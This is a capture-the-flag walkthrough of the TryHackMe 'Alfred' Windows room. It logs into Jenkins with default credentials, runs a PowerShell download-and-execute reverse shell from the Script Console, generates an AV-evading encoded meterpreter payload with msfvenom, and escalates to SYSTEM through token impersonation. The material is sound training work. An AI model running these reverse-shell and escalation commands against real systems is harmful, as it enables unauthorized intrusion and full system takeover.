TryHackMe - Alfred Writeup
Table of Contents
Initial Access #
In this room, we’ll learn how to exploit a common misconfiguration on a widely used automation server(Jenkins - This tool is used to create continuous integration/continuous development pipelines that allow developers to automatically deploy their code once they made change to it). After which, we’ll use an interesting privilege escalation method to get full system access.
Since this is a Windows application, we’ll be using Nishang to gain initial access. The repository contains a useful set of scripts for initial access, enumeration and privilege escalation. In this case, we’ll be using the reverse shell scripts
Firstly, we have to run nmap in order to discover open ports:
nmap -A 10.10.241.156
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-21 16:42 CEST
Nmap scan report for 10.10.241.156
Host is up (0.073s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=alfred
| Not valid before: 2022-10-20T14:31:16
|_Not valid after: 2023-04-21T14:31:16
8080/tcp open http Jetty 9.4.z-SNAPSHOT
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 158.55 seconds

Then we log in Jenkins on port 8080 with admin:admin and we click on Manage Jenkins in order to execute arbitrary code with Script Console:
Now, we download the Nishang’s reverse-shell on our machine and start a simple http server:
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
--2022-10-23 14:59:11-- https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: ‘Invoke-PowerShellTcp.ps1’
Invoke-PowerShellTcp.ps1 100%[=====================================================================================================================>] 4.24K --.-KB/s in 0s
2022-10-23 14:59:11 (118 MB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [4339/4339]
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/tryhackme/alfred]
└─$ ll
total 8
-rw-r--r-- 1 parallels parallels 4339 Oct 23 14:59 Invoke-PowerShellTcp.ps1
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/tryhackme/alfred]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
After that we start a listener:
nc -lvp 1234
listening on [any] 1234 ...
Next, we run the powershell command that will download the Nishang’s reverse-shell and execute it to connect back on our listener:

The full command is:
print "powershell iex (New-Object Net.WebClient).DownloadString('http://10.18.6.212/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.18.6.212 -Port 1234".execute().text
And boom ! We have a shell:
nc -lvp 1234
listening on [any] 1234 ...
10.10.141.55: inverse host lookup failed: Unknown host
connect to [10.18.6.212] from (UNKNOWN) [10.10.141.55] 49211
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins>
Switching Shells #
To make the privilege escalation easier, let’s switch to a meterpreter shell using the following process.
Use msfvenom to create the a windows meterpreter reverse shell using the following payload:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.18.6.212 LPORT=4444 -f exe -o meterpreter.exe
This payload generates an encoded x86-64 reverse tcp meterpreter payload. Payloads are usually encoded to ensure that they are transmitted correctly, and also to evade anti-virus products. An anti-virus product may not recognise the payload and won’t flag it as malicious.
After creating this payload, download it to the machine using the same method in the previous step:
PS C:\Users\bruce\Desktop> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.18.6.212:80/meterpreter.exe','meterpreter.exe')"
Before running this program, ensure the handler is set up in metasploit:
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.18.6.212
LHOST => 10.18.6.212
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.6.212:4444
This step uses the metasploit handler to receive the incoming connection from you reverse shell. Once this is running, enter this command to start the reverse shell
PS C:\Users\bruce\Desktop> dir
Directory: C:\Users\bruce\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 10/23/2022 2:23 PM 73802 meterpreter.exe
-a--- 10/25/2019 11:22 PM 32 user.txt
PS C:\Users\bruce\Desktop> Start-Process "meterpreter.exe"
This should spawn a meterpreter shell for you!
[*] Started reverse TCP handler on 10.18.6.212:4444
[*] Sending stage (175686 bytes) to 10.10.141.55
[*] Meterpreter session 1 opened (10.18.6.212:4444 -> 10.10.141.55:49246) at 2022-10-23 15:25:16 +0200
meterpreter >
Privilege Escalation #
Now that we have initial access, let’s use token impersonation to gain system access.
Windows uses tokens to ensure that accounts have the right privileges to carry out particular actions. Account tokens are assigned to an account when users log in or are authenticated. This is usually done by LSASS.exe(think of this as an authentication process).
This access token consists of:
- user SIDs(security identifier)
- group SIDs
- privileges
amongst other things. More detailed information can be found here.
There are two types of access tokens:
- primary access tokens: those associated with a user account that are generated on log on
- impersonation tokens: these allow a particular process(or thread in a process) to gain access to resources using the token of another (user/client) process
For an impersonation token, there are different levels:
- SecurityAnonymous: current user/client cannot impersonate another user/client
- SecurityIdentification: current user/client can get the identity and privileges of a client, but cannot impersonate the client
- SecurityImpersonation: current user/client can impersonate the client’s security context on the local system
- SecurityDelegation: current user/client can impersonate the client’s security context on a remote system
where the security context is a data structure that contains users’ relevant security information.
The privileges of an account(which are either given to the account when created or inherited from a group) allow a user to carry out particular actions. Here are the most commonly abused privileges:
- SeImpersonatePrivilege
- SeAssignPrimaryPrivilege
- SeTcbPrivilege
- SeBackupPrivilege
- SeRestorePrivilege
- SeCreateTokenPrivilege
- SeLoadDriverPrivilege
- SeTakeOwnershipPrivilege
- SeDebugPrivilege
There’s more reading here.
We start by viewing the privileges of our current user:
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
Then, we can see that two privileges(SeDebugPrivilege, SeImpersonatePrivilege) are enabled. Let’s use the incognito module that will allow us to exploit this vulnerability.
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\Spooler
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\WinDefend
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\netprofm
NT SERVICE\nsi
NT SERVICE\PolicyAgent
NT SERVICE\Power
NT SERVICE\ShellHWDetection
NT SERVICE\W32Time
NT SERVICE\WdiServiceHost
NT SERVICE\WinHttpAutoProxySvc
NT SERVICE\wscsvc
We can see that the BUILTIN\Administrators token is available. So we try to impersonate the Administartors token.
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Even though you have a higher privileged token you may not actually have the permissions of a privileged user (this is due to the way Windows handles permissions - it uses the Primary Token of the process and not the impersonated token to determine what the process can or cannot do). Ensure that you migrate to a process with correct permissions. The safest process to pick is the services.exe process.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
396 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
408 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
524 516 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
536 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
572 564 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
580 516 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
608 564 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
676 580 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
684 580 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
772 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
848 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
916 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
920 608 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
936 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
960 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
964 668 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
980 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
988 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1012 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1064 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1124 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
1184 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
1208 668 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1236 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1340 668 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1380 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
1424 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1460 668 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1488 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1608 668 jenkins.exe x64 0 alfred\bruce C:\Program Files (x86)\Jenkins\jenkins.exe
1676 668 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
1696 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
1700 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1712 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
1732 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
1812 1608 java.exe x86 0 alfred\bruce C:\Program Files (x86)\Jenkins\jre\bin\java.exe
1840 668 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1928 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
1932 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2084 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2104 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
2112 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2124 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2228 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
2280 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2368 772 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2376 2636 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
2408 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
2412 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
2420 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
2492 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2636 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
2736 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
2852 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2908 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
3004 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
3048 668 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
3400 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
3408 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
3668 1812 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
3676 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
3776 3668 meterpreter.exe x86 0 alfred\bruce C:\Users\bruce\Desktop\meterpreter.exe
meterpreter > migrate 580
[*] Migrating from 3776 to 580...
[*] Migration completed successfully.
Finally, we load a powershell_shell in order to print the root.txt file:
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > cd C:\Windows\System32\config
PS > dir
Directory: C:\Windows\System32\config
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 7/14/2009 3:34 AM Journal
d---- 10/25/2019 9:58 PM RegBack
d---- 11/21/2010 2:41 AM systemprofile
d---- 10/25/2019 9:47 PM TxR
-a--- 10/25/2019 10:46 PM 28672 BCD-Template
-a--- 10/3/2020 4:15 PM 18087936 COMPONENTS
-a--- 10/3/2020 4:15 PM 262144 DEFAULT
-a--- 10/26/2019 12:36 PM 70 root.txt
-a--- 10/23/2022 3:06 PM 262144 SAM
-a--- 10/3/2020 4:15 PM 262144 SECURITY
-a--- 10/23/2022 3:15 PM 38797312 SOFTWARE
-a--- 10/23/2022 3:15 PM 10485760 SYSTEM